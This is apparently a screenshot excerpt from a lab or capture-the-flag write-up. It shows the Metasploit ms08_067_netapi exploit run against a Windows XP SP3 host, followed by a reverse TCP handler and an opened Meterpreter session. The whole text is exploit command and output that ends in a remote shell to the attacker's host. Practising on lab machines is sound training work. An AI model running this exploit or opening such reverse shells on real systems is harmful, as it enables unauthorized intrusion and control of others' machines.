 msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.6:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown
[*] 10.10.10.4:445 - We could not detect the language pack, defaulting to English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.6:4444 -> 10.10.10.4:1031) at 2020-11-15 05:38:42 -0500
meterpreter >